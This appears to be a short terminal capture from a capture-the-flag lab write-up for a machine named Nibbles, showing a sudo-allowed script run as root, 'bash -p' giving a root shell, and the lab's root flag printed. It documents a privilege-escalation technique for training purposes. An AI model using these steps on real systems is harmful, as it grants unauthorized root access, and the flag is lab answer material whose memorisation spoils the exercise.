 nibbler@Nibbles:~/personal/stuff$ chmod +x /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:~/personal/stuff$ chmod +x /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:~/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
Im root :XD
nibbler@Nibbles:~/personal/stuff$ bash -p
bash-4.3# id
uid=1001(nibbler) gid=1001(nibbler) euid=0(root) egid=0(root) groups=0(root),1001(nibbler)
bash-4.3# cd /root
bash-4.3# cat root.txt
5332bbe4efaa562c34c50cb7449f9d08
bash-4.3#